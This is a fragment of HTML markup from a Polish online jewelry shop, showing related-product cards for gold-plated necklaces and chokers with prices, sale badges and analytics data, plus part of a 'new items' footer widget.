<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/naszyjnik-snake-35cm/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik na żmijce pozłacana stal szlachetna 35 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik na żmijce pozłacana stal szlachetna 35 cm" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/naszyjnik-snake-35cm/">Naszyjnik na żmijce pozłacana stal szlachetna 35 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11313,&quot;item_id&quot;:11313,&quot;item_name&quot;:&quot;Naszyjnik na \u017cmijce poz\u0142acana stal szlachetna 35 cm&quot;,&quot;sku&quot;:11313,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0141a\u0144cuszki poz\u0142acane&quot;,&quot;id&quot;:11313,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-35cm\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1155 status-publish first instock product_cat-lancuszki-pozlacane product_cat-chokery product_cat-chokery-zlote product_cat-promocje product_cat-naszyjniki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/choker-pozlacany-z-onyksow/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Choker pozłacany z onyksów" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2785.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Choker pozłacany z onyksów" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Choker pozłacany z onyksów Ami Bijoux" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_2784.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Choker pozłacany z onyksów" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/choker-pozlacany-z-onyksow/">Choker pozłacany z onyksów</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>189,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 189,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 95,00&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1155,&quot;item_id&quot;:1155,&quot;item_name&quot;:&quot;Choker poz\u0142acany z onyks\u00f3w&quot;,&quot;sku&quot;:1155,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chokery&quot;,&quot;id&quot;:1155,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/choker-pozlacany-z-onyksow\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1476 status-publish instock product_cat-lancuszki-pozlacane product_cat-celebrytki product_cat-celebrytki-zlote product_cat-promocje product_cat-naszyjniki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/naszyjnik-celebrytka-pozlacana-ze-znakiem-nieskonczonosci-i-sercem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celebrytka pozłacana ze znakiem nieskończoności i sercem Ami Bijoux" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/1080x1080_4.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik celebrytka pozłacana ze znakiem nieskończoności i sercem" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Celebrytka pozłacana ze znakiem nieskończoności i sercem Ami Bijoux" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/7-2-e1539420806222.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik celebrytka pozłacana ze znakiem nieskończoności i sercem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/naszyjnik-celebrytka-pozlacana-ze-znakiem-nieskonczonosci-i-sercem/">Naszyjnik celebrytka pozłacana ze znakiem nieskończoności i sercem</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 169,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 80,00&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1476,&quot;item_id&quot;:1476,&quot;item_name&quot;:&quot;Naszyjnik celebrytka poz\u0142acana ze znakiem niesko\u0144czono\u015bci i sercem&quot;,&quot;sku&quot;:1476,&quot;price&quot;:80,&quot;stocklevel&quot;:14,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Celebrytki&quot;,&quot;id&quot;:1476,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-celebrytka-pozlacana-ze-znakiem-nieskonczonosci-i-sercem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-5390 status-publish instock product_cat-lancuszki-pozlacane product_cat-chokery product_cat-chokery-zlote product_cat-promocje product_cat-naszyjniki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/choker-pozlacany-z-ksiezycem-gwiazdkami-i-bialymi-cyrkoniami/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Choker pozłacany z księżycem, gwiazdkami i białymi cyrkoniami AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_43.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Choker pozłacany z księżycem, gwiazdkami i białymi cyrkoniami" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas114-copy-91-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Choker pozłacany z księżycem, gwiazdkami i białymi cyrkoniami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas114-copy-91-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas114-copy-91-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas114-copy-91-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Choker pozłacany z księżycem, gwiazdkami i białymi cyrkoniami" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/choker-pozlacany-z-ksiezycem-gwiazdkami-i-bialymi-cyrkoniami/">Choker pozłacany z księżycem, gwiazdkami i białymi cyrkoniami</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>189,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 189,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 95,00&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5390,&quot;item_id&quot;:5390,&quot;item_name&quot;:&quot;Choker poz\u0142acany z ksi\u0119\u017cycem, gwiazdkami i bia\u0142ymi cyrkoniami&quot;,&quot;sku&quot;:5390,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chokery&quot;,&quot;id&quot;:5390,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/choker-pozlacany-z-ksiezycem-gwiazdkami-i-bialymi-cyrkoniami\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-11315 status-publish last instock product_cat-lancuszki-pozlacane product_cat-snake has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/naszyjnik-snake-35-serce/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik żmijka 35 cm z pozłacanym sercem 1 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2021/12/Żmijka-35-cm-z-serduszkiem-10.jpg 1150w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik żmijka 35 cm z pozłacanym sercem 1 cm" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/naszyjnik-snake-35-serce/">Naszyjnik żmijka 35 cm z pozłacanym sercem 1 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>228,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11315,&quot;item_id&quot;:11315,&quot;item_name&quot;:&quot;Naszyjnik \u017cmijka 35 cm z poz\u0142acanym sercem 1 cm&quot;,&quot;sku&quot;:11315,&quot;price&quot;:228,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0141a\u0144cuszki poz\u0142acane&quot;,&quot;id&quot;:11315,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-35-serce\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-11312 status-publish first instock product_cat-lancuszki-pozlacane has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/naszyjnik-lancuch-pozlacany-lara-40-cm/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik łańcuch pozłacany LARA 40 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2021/12/Naszyjnik-LARA-40-cm.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik łańcuch pozłacany LARA 40 cm" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2022/06/20220311_183523-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Naszyjnik łańcuch pozłacany LARA 40 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2022/06/20220311_183523-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2022/06/20220311_183523-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2022/06/20220311_183523-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik łańcuch pozłacany LARA 40 cm" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/naszyjnik-lancuch-pozlacany-lara-40-cm/">Naszyjnik łańcuch pozłacany LARA 40 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>169,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11312,&quot;item_id&quot;:11312,&quot;item_name&quot;:&quot;Naszyjnik \u0142a\u0144cuch poz\u0142acany LARA 40 cm&quot;,&quot;sku&quot;:11312,&quot;price&quot;:169,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0141a\u0144cuszki poz\u0142acane&quot;,&quot;id&quot;:11312,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-lancuch-pozlacany-lara-40-cm\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->

<style type="text/css">
.footer-widgets.footer-1 {
    display: block;
}
</style></div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nowości</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11825,&quot;item_id&quot;:11825,&quot;item_name&quot;:&quot;Naszyjnik poz\u0142acany amulet z kryszta\u0142em g\u00f3rskim w oprawce SMALL&quot;,&quot;sku&quot;:11825,&quot;price&quot;:220,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amulety&quot;,&quot;id&quot;:11825,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-pozlacany-amulet-z-krysztalem-gorskim-w-oprawce-small\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-pozlacany-amulet-z-krysztalem-gorskim-w-oprawce-small/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik pozłacany amulet z kryształem górskim w oprawce SMALL" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2022/12/gorski-small.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik pozłacany amulet z kryształem górskim w oprawce SMALL" />		<span class="product-title">Naszyjnik pozłacany amulet z kryształem górskim w oprawce SMALL</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 320,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 220,00&nbsp;&#122;&#322;.</span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:13921,&quot;item_id&quot;:13921,&quot;item_name&quot;:&quot;Bransoletka z kamieni noc kairu i hematyt z\u0142oty&quot;,&quot;sku&quot;:13921,&quot;price&quot;:136,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:13921,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-noc-kairu-mix\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-noc-kairu-mix/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z kamieni noc kairu i hematyt złoty AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/noc-kairu-mix.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni noc kairu i hematyt złoty" />		<span class="product-title">Bransoletka z kamieni noc kairu i hematyt złoty</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>136,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
